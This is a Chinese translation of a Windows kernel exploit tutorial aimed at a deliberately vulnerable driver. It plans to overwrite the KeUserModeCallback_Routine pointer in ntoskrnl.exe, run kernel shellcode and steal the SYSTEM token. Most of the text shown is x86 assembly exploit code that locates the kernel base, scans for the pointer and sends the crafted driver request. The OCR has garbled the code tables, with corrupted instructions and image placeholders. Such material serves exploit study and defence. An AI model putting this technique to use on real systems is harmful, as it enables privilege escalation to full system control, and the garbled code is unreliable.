如果驱动获得 eax 等于 0x011111111,它会检测 lpInputBuffer 参数的值。如果他等于空, 则什么也不发生。但是当参数不同于 0 时, 驱动从送入的缓冲区中读取数据(源代码描述) 并且从源内存中拷贝 512bytes 到目的区域中(如果你愿意,你可以将它看作 memcpy())。现 在你也许会想,对于这样一个如此简单的 memory corruption 利用又有什么难度呢?当然,这个漏洞看起来十分容易利用,然而你有没有意识到事实上你并不能写入数据到驱动中。我 想你应该十分明白看到搜索硬编码堆栈地址作为目标内存参数是完全没意义的。同样的,如 果你说这样的漏洞不存在于流行软件中,那你就错了。此外,这里提到的利用技术你可以利 用来攻击多种类型的 memory corruption 漏洞,甚至那些被称为 off-by-one 的问题,这些问题 是值覆盖内存并且攻击者不可控——不要限制你的思维(好吧,很多时候:))。让我们开始 寻找上面那些问题的答案。

## 目标:定位可写数据

首先,我们需要定位一些我们可以利用的内核模式模块,这些模块需要在大多数 Windows 操作系统中都是存在的(我的意思是只限于 NT 系统)。一般来说这样可以提高在 不同机器上的攻击成功率。现在让我们来看看 Windows 的真实内核——ntoskrnl.exe。

我们先来看看引出的函数:

- KeSetTimeUpdateNotifyRoutine
- PsSetCreateThreadNotifyRoutine
- PsSetCreateProcessNotifyRoutine
- PsSetLegoNotifyRoutine
- PsSetLoadImageNotifyRoutine

看起来这些都是非常有用的,现在我们以 KeSetTimeUpdateNotifyRoutine 为例分析下是 否可以被我们利用。

PAGE: 8058634C public KeSetTimeUpdateNotifyRoutine PAGE: 8058634C KeSetTimeUpdateNotifyRoutine proc near PAGE: 8058634C KiSetTimeUpdateNotifyRoutine, ecx mov PAGE: 80586352 reth PAGE:80586352 KeSetTimeUpdateNotifyRoutine endp

函数会将 ECX 寄存器值写入到我命名为 KiSetTimeUpdateNotifyRoutin 的内存地址中。 现在我们看看调用这里的地方:

| .text:8053512C loc 8053512C: |      | ; CODE XREF: KeUpdateRunTime+5EO1  |  |
|------------------------------|------|------------------------------------|--|
| .text:8053512C               | cmp  | ds:KiSetTimeUpdateNotifyRoutine, 0 |  |
| .text:80535133               | 7z   | short loc 80535148                 |  |
| .text:80535135               | mov  | $ex.$ [ebx+1F0h]                   |  |
| .text:8053513B               | call | ds:KiSetTimeUpdateNotifyRoutine    |  |
| $.$ text:80535141            | mov  | eax, large fs:1Ch                  |  |
| .text:80535147               | nop  |                                    |  |
|                              |      |                                    |  |

如同你见到的那样,在 0x8053513B 位置,指令将会从 KiSetTimeUpdateNotifyRoutine 内存地址(当然它得非 0)执行。这样我们就可以将 KiSetTimeUpdateNotifyRoutine 改写成 我们希望执行的内存地址。但是这个方法存在着一些问题,我曾经对比过一些 windows 内 核发现,他们中很多在执行 call "routines"(比如 call dword ptr [KiSetTimeUpdateNotifyRoutine]) 时会发生丢失现象,因为他们中有些仅仅只是写入或者读取操作,而不是执行。这个结果令 我非常失望,于是我开始寻找其他的有用的缺陷代码点。通过对比一些内存中的调用,我发 现了以下的地址:(note I have named this value as KeUserModeCallback Routine by myself)

|                             | .data:8054B208 KeUserModeCallback Routine dd ? |                             | ; DATA XREF: sub_8053174B+940r       |
|-----------------------------|------------------------------------------------|-----------------------------|--------------------------------------|
| .data:8054B208              |                                                |                             | ; KeUserModeCallback+C2Ur            |
| Referenced by:              |                                                |                             |                                      |
| PAGE:8058696E loc 8058696E: |                                                |                             | ; CODE XREF: KeUserModeCallback+A60+ |
| PAGE:8058696E               | cmp                                            | dword ptr [ebp-3Ch], 0      |                                      |
| PAGE:80586972               | ibe                                            | short loc 80586980          |                                      |
| PAGE:80586974               | add                                            | dword ptr [ebx], OFFFFFF00h |                                      |
| PAGE:8058697A               | call                                           | KeUserModeCallback Routine  |                                      |

0x8058697A 处的指令好像是被预置的,而且在所有我看过的内核中都是可用的。这个 给我足够的结果可以用来进行攻击了,现在让我们来计划下如何攻击吧。

注意:还有一些其他位置的资源我们可以利用,你甚至可以邪恶的安装你自己的 System Service Table 或者其他更核心的东西。

## 我们的攻击计划

这里是几个我们攻击这个漏洞的关键点:

- 1) 定位 ntoskrnl.exe 基址——这个地址会在 Windows 运行时改变。
- 2) 加载 ntoskrnl.exe 模块到用户层空间, 获得 KeUserModeCallback\_Routine 地址, 最 后加上 ntoskrnl 基址, 求的当前地址。
- 3) 发送一个信号, 并且从 KeUserModeCallback\_Routine 地址处获取 512bytes(由于漏 洞的性质,我们有这样的可能,当我们会改变 KeUserModeCallback\_Routine 的 4 字 节时这样能够增强我们利用程序的稳定性)。
- 4) 发送一个包含特殊构造数据的信号(正如我们之前提到过,覆盖 KeUserModeCallBackRoutine 的值,并且使它指向我们的内存(shellcode))。
- 5) 开发特殊内核模式下的 Shellcode (当然, shellcode 在第四步之前或者第四步的时候 就需要做好了,现在是执行他。)
	- 5a) 重设 KeUserModeCallback\_Routine 指针
	- 5b) 给你的进程 SYSTEM 进程 token。
	- 5c) 执行正确的 KeUserModeCallback\_Routine。

#### 关键点 1: 定位 ntoskrnl. exe 基址

Ntoskrnl (windows 内核)基址会随着每次系统的启动而改变,因此我们不能硬编码它的 基址,这样是没什么作用的。简单地说,我们需要从哪里获得这个地址呢。我们可以使用 SystemModuleInformation 类的 native API NtQuerySystemInformation 获得。接下来的代码会 为我们描述这个过程:

NTSTATUS WINAPI NtQuerySystemInformation(

in SYSTEM\_INFORMATION\_CLASS SystemInformationClass,

- inout PVOID SystemInformation,
- in ULONG SystemInformationLength,
- out opt PULONG ReturnLength
- $)$ :

```
; ------------------------------------------------------------
```
; Gets ntoskrnl.exe module base (real)|        | get_ntos_base<br>proc                                          |                            |
|--------|----------------------------------------------------------------|----------------------------|
|        | local MODULES : MODULES                                        |                            |
|        | pushad                                                         |                            |
|        | @get_api_addr "ntdll","NtQuerySystemInformation"               |                            |
|        | @check 0,"Error: cannot grab NtQuerySystemInformation address" |                            |
|        | ebx, eax<br>mov                                                | $; ebx = eax = NTQSI$ addr |
|        |                                                                |                            |
|        | call<br>a1                                                     | ; setup arguments          |
| ns     | dd<br>$\boldsymbol{0}$                                         |                            |
| a1:    | push 4                                                         |                            |
|        | ecx,[_MODULES]<br>lea                                          |                            |
|        | push<br>ecx                                                    |                            |
|        | SystemModuleInformation<br>push                                |                            |
|        | call<br>eax                                                    | ; execute the native       |
|        | cmp eax,0c0000004h                                             | ; length mismatch?         |
|        | jne<br>error_ntos                                              |                            |
|        |                                                                |                            |
|        | ; needed size<br>dword ptr [ns]<br>push                        |                            |
|        | GMEM_FIXED or GMEM_ZEROINIT<br>push                            | ; type of allocation       |
|        | @callx GlobalAlloc                                             | ; allocate the buffer      |
|        | ebp,eax<br>mov                                                 |                            |
|        |                                                                |                            |
|        | $\Omega$<br>push                                               | ; setup arguments          |
|        | dword ptr [ns]<br>push                                         |                            |
|        | push<br>ebp                                                    |                            |
|        | SystemModuleInformation<br>push                                |                            |
|        | call<br>ebx                                                    | ; get the information      |
|        | test<br>eax, eax                                               | ; still no success?        |
|        | jnz<br>error_ntos                                              |                            |
|        |                                                                |                            |
|        |                                                                | ; first module is          |
| always |                                                                |                            |
|        |                                                                | ; ntoskrnl.exe             |
|        | eax, dword ptr [ebp.smi_Base]<br>mov                           | ; get ntoskrnl base        |
|        | dword ptr [real_ntos_base],eax<br>mov                          | ; store it                 |
|        |                                                                |                            |
|        |                                                                |                            |
|        | push<br>ebp                                                    | ; free the buffer          |

本文章已经联系作者授权翻译,并在保存原意基础上进行了演绎。#### 关键点 2:加载 ntoskrnl.exe 模块,并获得 KeUserModeCallback\_Routine 地址

加载 ntoskrnl.exe 到程序的空间非常简单, 我们可以使用 LoadLibraryEx API 实现。不同 的 Windows 内核有不同的 KeUserModeCallback\_Routine 地址, 因此我们需要获取当前的地 址。正如你所看到的 call 请求那样 (call dword ptr [KiSetTimeUpdateNotifyRoutine]), 请求总 是来自低于 KeUserModeCallback 函数的地址。我们会利用这个特性, 我们需要找到 KeUserModeCallbac 地址, 搜索特殊的 call 指令代码 (0xFF15 byte), 经过简单的计算我们 就可以得到 KeUserModeCallback\_Routine 的地址。代码我们举例说明:

| ; finds the KeUserModeCallback_Routine from ntoskrnl.exe |  |  |  |  |
|----------------------------------------------------------|--|--|--|--|
|                                                          |  |  |  |  |
|                                                          |  |  |  |  |
| find KeUserModeCallback Routine<br>proc                  |  |  |  |  |
|                                                          |  |  |  |  |
| pushad                                                   |  |  |  |  |
|                                                          |  |  |  |  |
| ;DONT_RESOLVE_DLL_REFERENCES<br>push                     |  |  |  |  || push<br>$\overline{0}$ |                                                            |                              |
|------------------------|------------------------------------------------------------|------------------------------|
|                        | @pushsz "C:\windows\system32\ntoskrnl.exe"                 | ; ntoskrnl.exe is ok also    |
|                        | @callx LoadLibraryExA                                      | ; load library               |
| @check                 | 0, "Error: cannot load library"                            |                              |
| ebx,eax<br>mov         |                                                            | ; copy handle to ebx         |
|                        |                                                            |                              |
|                        |                                                            |                              |
| @pushsz                | "KeUserModeCallback"                                       |                              |
| push<br>eax            |                                                            |                              |
|                        | @callx GetProcAddress                                      | ; get the address            |
| edi,eax<br>mov         |                                                            |                              |
|                        |                                                            |                              |
|                        | @check 0,"Error: cannot obtain KeUserModeCallback address" |                              |
|                        |                                                            |                              |
|                        |                                                            |                              |
|                        |                                                            |                              |
| scan_for_call:         |                                                            |                              |
|                        | edi<br>inc                                                 |                              |
| cmp                    | word ptr [edi],015FFh                                      | ; the call we search for?    |
| jne                    | scan_for_call                                              | ; nope, continue the scan    |
|                        |                                                            |                              |
| mov                    | $eax,[edi+2]$                                              | $EAX = call address$         |
| mov                    | $ex,[ebx+3ch]$                                             |                              |
| ecx,ebx<br>add         |                                                            | $;$ ecx = PEH                |
| mov                    | $ex,[ex+34h]$                                              | $ECX =$ kernel base from PEH |
| sub<br>eax, ecx        |                                                            | ; get the real address       |
| mov                    | dword ptr [KeUserModeCallback_Routine],eax ; store         |                              |
|                        |                                                            |                              |
| popad                  |                                                            |                              |
| ret                    |                                                            |                              |
|                        |                                                            |                              |
|                        |                                                            |                              |

## 关键点 **3**:发送一个信号,从 **KeUserModeCallback\_Routine**地址处获得 **512 bytes**

当我们使用一些代码覆盖 512 bytes 的内核空间时,我们有很大可能会导致机器崩溃。 为了避免这种情况,我们会使用一些狡猾的方法:发送一个包含我们可以从原始 ntoskrnl 数 据中获得的 lpInputBuffer 结构信号, 就像下面的 exploit 代码中演示的那样:

| <b>D_PACKET</b><br>struct                          |                 | ; little vulnerable driver |
|----------------------------------------------------|-----------------|----------------------------|
| $dp\_dest$<br>$dd \theta$                          | ; signal struct |                            |
| dd<br>$\overline{0}$<br>$dp$ src                   |                 |                            |
| D PACKET ends                                      |                 |                            |
|                                                    |                 |                            |
| ; first signal copies original bytes to the buffer |                 |                            |
|                                                    |                 |                            || mov  | eax, dword ptr [KeUserModeCallback_Routine] |                                |
|------|---------------------------------------------|--------------------------------|
| mov  | dword ptr [routine_addr], eax               |                                |
| mov  | [edi.D_PACKET.dp_src],eax                   | $:$ eax = source               |
| mov  | [edi.D_PACKET.dp_dest],edi                  | $;$ edi = dest (allocated mem) |
| add  | [edi.D_PACKET.dp_dest],8                    | $:$ edi += size of (D PACKET)  |
| mov  | ex.512                                      | ; size of input buffer         |
| call | talk2device                                 | ; send the signal!!!           |
|      |                                             | ; code will be stored at edi+8 |

